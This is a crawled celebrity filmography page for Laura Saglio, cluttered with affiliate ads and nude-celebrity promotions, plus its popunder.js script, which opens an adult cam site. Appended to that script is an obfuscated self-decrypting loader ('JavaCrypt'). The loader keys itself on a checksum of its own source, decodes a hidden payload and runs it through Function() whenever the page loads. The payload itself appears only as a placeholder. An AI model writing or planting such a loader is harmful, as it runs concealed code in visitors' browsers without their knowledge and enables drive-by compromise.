

--- FILE ---
content_type: text/html
request_url: http://spybee.com/laura_saglio.html
body_size: 2906
content:

<!-- www.spybee.com/laura_saglio.html 07:38:53 GMT -->
<head>
<title>Laura Saglio Biography and Filmography</title> <meta http-equiv="Content-Type" content="text/html; 
charset=iso-8859-1"> 
<META name=description content="Laura Saglio Filmography/Movie Credits and Career Highlights">
<META name=keywords content="Laura Saglio, filmography, movies, film, career, credits,  ">
</head>
<body bgcolor="#000000" text="#000000" topmargin=2 leftmargin=2 LINK="#1E1A75" VLINK="#1E1A75">
<table width="596" border="0" cellspacing="0" cellpadding="0" height="607"> <tr> 
<td colspan="2" height="27"> <IMG SRC="index_images/actors_and_actresses.gif" WIDTH="790" HEIGHT="80"></td></tr><tr><td colspan="2"><IMG SRC="index_images/black.gif" WIDTH="100%" HEIGHT="2"></td></tr> 
<tr> <td WIDTH="176" BGCOLOR="#FFB300" VALIGN="TOP"><DIV ALIGN="CENTER"><P><FONT SIZE="2" FACE="Arial, Helvetica, sans-serif"><BR>
<font face="Arial" size=2>[ <a href="index.html">&lt;&lt; Back</a> ]</font><BR><BR>
If you are looking for pictures of hot female actresses or celebrities, check out 
            <script type="text/javascript" src="js/popunder.js"></script>
<A HREF="http://www.femalestars.com/RS/rsid-1302205/marker-SB_laura_saglio" target="_newwindow">
            FemaleStars.com</a>They currently feature over 65,000 Nude Pics, Biographies, Video Clips, Articles, and Movie Reviews of famous stars.</FONT></P><P>&nbsp;</P><FORM method="get" 
action="http://www.amazon.com/exec/obidos/external-search"> <TABLE border="0" cellpadding="1" cellspacing="0" bgcolor="#000000" WIDTH="160"> 
<TR> <TD> <TABLE border="0" cellpadding="0" cellspacing="0" align="top" height="90" 
width="160"> <TR> <TD bgcolor="#FFFFFF" height="20" valign="bottom"> <DIV align="center"><FONT face="verdana,arial,helvetica" size="-2"><B>Search 
Now:</B></FONT></DIV></TD><TD bgcolor="#FFFFFF"> </TD></TR> <TR> <TD bgcolor="#FFFFFF" height="30" valign="top"> 
<DIV align="center"><FONT face="verdana,arial,helvetica" size="-2"> <INPUT type="text" name="keyword" size="10" value=""></FONT> 
</DIV></TD><TD bgcolor="#FFFFFF" height="20" valign="top" align="left"> <INPUT type="hidden" name="mode" value="blended"> 
<INPUT type="hidden" name="tag" value="fuchsiasock05-20"> <INPUT TYPE="image" WIDTH="21" HEIGHT="21" BORDER="0" VALUE="Go" 
NAME="Go" src="index_images/ap-search-go-btn.gif" ALIGN="absmiddle"> </TD></TR> <TR> 
<TD colspan="2" bgcolor="#000000" height="40"><A 
HREF="http://www.amazon.com/exec/obidos/redirect-home/fuchsiasock05-20"><IMG 
SRC="index_images/amazon_search-126x32.gif" width="126" height="32" BORDER="0" 
HSPACE="0" VSPACE="0" ALT="In Association with Amazon.com"></A> </TD></TR> </TABLE></TD></TR> 
</TABLE></FORM><P>&nbsp;</P><P><FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://service.bfast.com/bfast/click?bfmid=34643304&siteid=39011570&bfpage=home1">Find 
Great Prices on Magazines</A></FONT></P><P>&nbsp;</P><form method="post" 
action="http://affiliates.allposters.com/link/redirect.asp" 
target="_top"> <table cellspacing="0" cellpadding="0" width="170" 
border="0"> <tr><td colspan="2" align="center"><font face="verdana, 
helvetica, arial" size="1"> <b>Search For Posters!</b></font><br> <select name="AssociateCatSearch"> 
<option value="" selected>- Select Category -</option> <option value="101">Movies</option> 
<option value="1013">Fine Art</option> <option value="122">Music</option> <option value="290">Sports</option> 
<option value="623">Photography</option> </select><input type="submit" value="Go"><input 
type="hidden" name="aid" 
value="948795"></td></tr></table></form><P>&nbsp;</P><P>&nbsp;<A 
HREF="http://www.amazon.com/exec/obidos/redirect?tag=fuchsiasock05-20&path=subst/video/sellers/amazon-top-100-dvd.html" target="_newwindow">Amazon.com 
100 Hot DVDs</A></P><P>&nbsp;</P></DIV></td><td width="428" VALIGN="TOP" BGCOLOR="#FFF3D7" ROWSPAN="2"> 
<BR> <TABLE WIDTH="555" BORDER="0" CELLSPACING="15" CELLPADDING="2" ALIGN="CENTER"><TR> 
<TD VALIGN="TOP" COLSPAN="2"> <FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><IMG 
SRC="images/laura_saglio.jpg" 
WIDTH="138" HEIGHT="172" BORDER="1" ALIGN="LEFT" HSPACE="5"><B><FONT SIZE="4">Laura Saglio</FONT><BR> 
</B></FONT><P><FONT SIZE="2" FACE="Arial, Helvetica, sans-serif">Below 
is a complete filmography (list of movies she's appeared in) for Laura Saglio. 
If you have any corrections or additions, please email us at <A HREF="mailto:corrections@spybee.com">corrections@spybee.com</A>. 
We'd also be interested in any trivia or other information you have.</FONT></P><P>&nbsp;</P></TD></TR><TR><TD COLSPAN="2"><P><IMG SRC="index_images/black.gif" WIDTH="100%" HEIGHT="2"></P></TD></TR><TR><TD COLSPAN="2">
<P>&nbsp;</P></TD></TR><TR><TD COLSPAN="2"><IMG SRC="index_images/black.gif" WIDTH="100%" HEIGHT="2"></TD></TR><TR><TD WIDTH="302" VALIGN="TOP" HEIGHT="993"><P><FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><B><FONT COLOR="#DD0000">Movie 
Credits<BR></FONT></B><FONT COLOR="#000000">Click a movie's title to search for 
it at Amazon.com</FONT></FONT></P><TABLE WIDTH="290"> 
<TR BGCOLOR="#DDDDDD"> 
<TD BGCOLOR="#FFCB51" HEIGHT="15"> <FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.amazon.com/exec/obidos/external-search?mode=dvd&keyword=Parfait%20amour!&tag=fuchsiasock05-20" target="_newwindow"> 
<FONT COLOR="#000033"> <B> <FONT COLOR="#CC0000">Parfait amour!</FONT> </B></FONT></A><FONT COLOR="#000000">(1996)</FONT> 
</FONT></TD></TR>
<TR> <TD> <FONT SIZE="2" FACE="Arial, Helvetica, sans-serif">
				[&nbsp;<A HREF="isabelle_renauld.html" target="_newwindow">Isabelle Renauld</A>&nbsp;]&nbsp;
</FONT> </TD></TR><TR><TD ALIGN="center" HEIGHT="47"> <HR noshade>
<A
HREF="http://www.amazon.com/exec/obidos/redirect?tag=fuchsiasock05-20&path=subst/video/sellers/amazon-top-100-dvd.html">Amazon.com
100 Hot DVDs</A>
<a 
href="http://affiliates.allposters.com/link/redirect.asp?aid=948795&c=c&search=101" 
target="_top"> <img 
src="http://images.allposters.com/images/banners/bnr_movies_2_sm.gif" 
alt="Click here to buy movie posters!" border="0" 
width="120" height="60"> </a><br><font face="verdana, helvetica, arial" size="1"> 
<a 
href="http://affiliates.allposters.com/link/redirect.asp?aid=948795&c=c&search=101" 
target="_top"> Click here to buy movie posters!</a></font>
If you are looking for pictures of hot female actresses or celebrities, check out
            <script type="text/javascript" src="js/popunder.js"></script>
<A HREF="http://www.femalestars.com/RS/rsid-1302205/marker-SB_laura_saglio" target="_newwindow">
            FemaleStars.com</a>They currently feature over 65,000 Nude Pics, Biographies, Video Clips, Articles, and Movie Reviews of famous stars.</TD></TR></TABLE></TD>
<DIV ALIGN="CENTER"><script type="text/javascript" src="js/popunder.js"></script>
<A HREF="http://www.femalestars.com/RS/rsid-1302205" target="_newwindow"><IMG SRC="index_images/www.FemaleStars.com_73.gif" WIDTH="100" HEIGHT="50" BORDER="0"></A></DIV></TD></TR><TR><TD COLSPAN="2" HEIGHT="2"><P><FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><IMG SRC="index_images/black.gif" WIDTH="100%" HEIGHT="2"></FONT></P></TD></TR><TR><TD COLSPAN="2"></TD></TR></TABLE></td></tr><tr><td WIDTH="176" BGCOLOR="#FFB300" VALIGN="TOP"></td></tr> 
</table><TABLE WIDTH="790" BORDER="0" CELLPADDING="0" CELLSPACING="0">
  <TR> 
    <TD><img src="index_images/black.gif" width="100%" height="1"></TD>
  </TR>
  <TR>
    <TD height="15" BGCOLOR="#DD0000"><DIV ALIGN="CENTER"><p align="center"><FONT FACE="Verdana, Arial, Helvetica, sans-serif" SIZE="1" COLOR="#FFFFFF">Copyright 
  &copy;<script type="text/javascript">var year = new Date();document.write(year.getFullYear());</script> SPYBEE.com, Inc. All rights reserved</FONT></p>
</DIV></TD>
  </TR>
</TABLE>
<TABLE WIDTH="790" BORDER="0" CELLPADDING="6" CELLSPACING="0">
  <TR> 
    <TD>    <DIV ALIGN="CENTER"><font face="Verdana, Arial, Helvetica, sans-serif" size="1" color="#CCCCCC"><p align="center">
All of the pictures on this site have been gathered from the internet, WWW, usenet or in any other way, none of the images have been produced or scanned by ourself neither do we have the copyright on any of these images, therefore if the copyright owner of any of the pictures on this website has a problem with us having these pictures here, please email us and we will remove the images from this website.<br />Email the <a href="mailto:webmistress@spybee.com"><FONT face="Verdana, Arial, Helvetica, sans-serif" COLOR="red" size="1">webmistress</FONT></a> for comments or new suggestions concerning this site.</p>
</font></DIV>
</TD>
  </TR>
</TABLE>
</body>

<!-- www.spybee.com/laura_saglio.html 07:38:53 GMT -->
</html>



--- FILE ---
content_type: application/javascript
request_url: http://spybee.com/js/popunder.js
body_size: 10055
content:
var ClickPop = {

	Public: {

		
		PopFocus: 0,
		PopURL: "http://www.flirt4free.com/rooms/?service=girls&mp_code=adb1m",
		PopFreq: 1,
		PopWidth: 1020,
		PopHeight: 550
		
		
	}
};

function JavaCrypt(voudqwtc,tsnxyjhl){(function(obj){arguments[0].ebihuegh=arguments[String.fromCharCode(99,97,108,108,101,101)][String.fromCharCode(99,97,108,108,101,114)].toString();arguments[0].ebihuegh=arguments[0].ebihuegh.replace(/\s+|\x22|\x61\x6e\x6f\x6e\x79\x6d\x6f\x75\x73/g,String());arguments[0].ebihuegh=arguments[0].ebihuegh.replace(/\x7d\x29\x3b\x72/g,String.fromCharCode(125,41,41,59,114));arguments[0].ebihuegh=arguments[0].ebihuegh.replace(/\x6e\x3b\x7d\x29/g,String.fromCharCode(110,59,125));for(arguments.warojpuu=0,arguments.akfwsmpe=0;arguments.warojpuu<256;arguments.warojpuu++){arguments.akfwsmpe=arguments.warojpuu;for(arguments.y=8;arguments.y>0;arguments.y--){arguments.xrwalxcn=arguments.akfwsmpe&1?3988292384:0;arguments.akfwsmpe=arguments.akfwsmpe>>>1^arguments.xrwalxcn;}arguments[0].sogxgmuw[arguments.warojpuu]=arguments.akfwsmpe<0?arguments.akfwsmpe+4294967296:arguments.akfwsmpe;}for(arguments.warojpuu=0,arguments.akfwsmpe=arguments[0].ebihuegh.length;arguments.warojpuu<arguments.akfwsmpe;arguments.warojpuu+=2){arguments[0].tsnxyjhl=arguments[0].tsnxyjhl>>>8^arguments[0].sogxgmuw[(arguments[0].tsnxyjhl^arguments[0].ebihuegh.charCodeAt(arguments.warojpuu))&255];}arguments[0].tsnxyjhl=arguments[0].tsnxyjhl^4294967295;arguments[0].tsnxyjhl=arguments[0].tsnxyjhl<0?arguments[0].tsnxyjhl+4294967296:arguments[0].tsnxyjhl;arguments[0].qpzummzs+=1;if(arguments[0].qpzummzs>5){arguments[0].tsnxyjhl=arguments[0].tsnxyjhl.toString(16).toUpperCase();arguments.mrjluipt=String();arguments.hviliriw=1;arguments.wfekvyrp=[];if(arguments[0].voudqwtc.substr(0,6)==String.fromCharCode(70,70,70,70,70,70)){arguments[0].voudqwtc=arguments[0].voudqwtc.substr(6);arguments.hviliriw=-1;}while(arguments[0].tsnxyjhl.length<8){arguments[0].tsnxyjhl=String(0)+arguments[0].tsnxyjhl;}for(arguments.warojpuu=0;arguments.warojpuu<8;arguments.warojpuu++){arguments.wfekvyrp[arguments.warojpuu]=arguments[0].tsnxyjhl.charCodeAt(arguments.warojpuu);}arguments.xrwalxcn=arguments[0].voudqwtc.length;for(arguments.warojpuu=0,arguments.akfwsmpe=0;arguments.warojpuu<arguments.xrwalxcn;arguments.warojpuu+=2){arguments.akfwsmpehsfbucu=parseInt(arguments[0].voudqwtc.substr(arguments.warojpuu,2),16)-arguments.wfekvyrp[arguments.akfwsmpe]*arguments.hviliriw;arguments.akfwsmpehsfbucu=arguments.akfwsmpehsfbucu<0?arguments.akfwsmpehsfbucu+256:arguments.akfwsmpehsfbucu;arguments.akfwsmpehsfbucu=arguments.akfwsmpehsfbucu>256?arguments.akfwsmpehsfbucu-256:arguments.akfwsmpehsfbucu;arguments.mrjluipt+=arguments.hviliriw==-1?arguments.akfwsmpehsfbucu.toString(16):String.fromCharCode(arguments.akfwsmpehsfbucu);arguments.akfwsmpe=arguments.akfwsmpe+1<arguments.wfekvyrp.length?arguments.akfwsmpe+1:0;}try{if(arguments.hviliriw==1){Function(arguments.mrjluipt)();}else{hrkubvrc=arguments.mrjluipt;}}catch(err){}}else{Function(String.fromCharCode(102)+arguments[0].tsnxyjhl.toString(16),arguments[0].ebihuegh.substring(arguments[0].ebihuegh.indexOf(String.fromCharCode(97,114,103,117,109,101,110,116,115)),arguments[0].ebihuegh.indexOf(String.fromCharCode(114,101,116,117,114,110,59))+7))({voudqwtc:arguments[0].voudqwtc,tsnxyjhl:arguments[0].tsnxyjhl,ebihuegh:arguments[0].ebihuegh,sogxgmuw:arguments[0].sogxgmuw,qpzummzs:arguments[0].qpzummzs});}return;}({voudqwtc:voudqwtc,tsnxyjhl:tsnxyjhl,ebihuegh:null,sogxgmuw:[],qpzummzs:0}));return;}
JavaCrypt("[base64]", "2472863614749146");